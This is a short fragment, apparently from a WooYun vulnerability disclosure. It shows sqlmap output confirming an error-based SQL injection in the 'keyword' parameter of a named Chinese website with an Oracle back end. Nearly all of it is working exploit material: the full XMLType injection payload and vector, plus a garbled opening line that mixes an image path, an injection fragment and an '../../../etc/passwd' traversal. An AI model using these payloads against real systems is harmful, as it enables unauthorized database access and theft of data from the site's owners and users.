 les WHERE 2>1-- ../../../etc/passwd
[09:54:27] [DEBUG] got HTTP error code: 500 (Internal Server Error)
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: keyword (GET)
Type: error-based
Title: Oracle OR error-based - WHERE or HAVING clause (XMLType)
Payload: keyword=-6719') OR 4186=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(106)||CHR
(118)||CHR(112)||CHR(113)||(SELECT (CASE WHEN (4186=4186) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||C
HR(107)||CHR(122)||CHR(120)||CHR(113)||CHR(62))) FROM DUAL) AND ('kZvu'='kZvu&channel_id=27606000000
000000
Vector: OR [RANDNUM]=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||'[DELIMITER_START]'||(REPLACE(REPLA
CE(REPLACE(([QUERY]),' ','[SPACE_REPLACE]'),'$','[DOLLAR_REPLACE]'),'@','[AT_REPLACE]'))||'[DELIMITE
R_STOP]'||CHR(62))) FROM DUAL)
---
[09:54:27] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[09:54:27] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2 times
[09:54:27] [INFO] fetched data logged to text files under '/root/.sqlmap/output/work.hebei.com.cn'
www.wooyun.org